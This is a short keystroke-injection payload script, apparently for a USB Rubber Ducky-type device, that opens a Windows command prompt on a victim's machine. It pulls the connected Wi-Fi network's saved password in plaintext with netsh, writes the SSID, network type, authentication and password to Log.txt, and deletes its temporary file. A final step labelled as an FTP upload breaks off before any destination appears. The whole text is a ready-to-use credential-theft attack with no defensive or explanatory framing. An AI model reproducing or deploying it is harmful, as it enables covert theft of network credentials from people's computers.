 REM Minimize all windows
GUI d
DELAY 1000
REM Open cmd
GUI r
DELAY 1000
STRING cmd
ENTER
DELAY 1000

REM --> Getting SSID
STRING cd "%USERPROFILE%\Desktop" & for /f "tokens=2 delims=: " %A in ('netsh wlan show interface ^| findstr "SSID" ^| findstr /v "BSSID"') do set A=%A
ENTER

REM --> Creating A.txt
STRING netsh wlan show profiles %A% key=clear | findstr /c:"Network type" /c:"Authentication" /c:"Key Content" | findstr /v "broadcast" | findstr /v "Radio">>A.txt
ENTER

REM --> Get network type
STRING for /f "tokens=3 delims=: " %A in ('findstr "Network type" A.txt') do set B=%A
ENTER

REM --> Get authentication
STRING for /f "tokens=2 delims=: " %A in ('findstr "Authentication" A.txt') do set C=%A
ENTER

REM --> Get password
STRING for /f "tokens=3 delims=: " %A in ('findstr "Key Content" A.txt') do set D=%A
ENTER

REM --> Delete A.txt
STRING del A.txt
ENTER

REM --> Create Log.txt
STRING echo SSID: %A%>>Log.txt & echo Network type: %B%>>Log.txt & echo Authentication: %C%>>Log.txt & echo Password: %D%>>Log.txt
ENTER

REM Upload file using FTP
GUI R
DELAY 200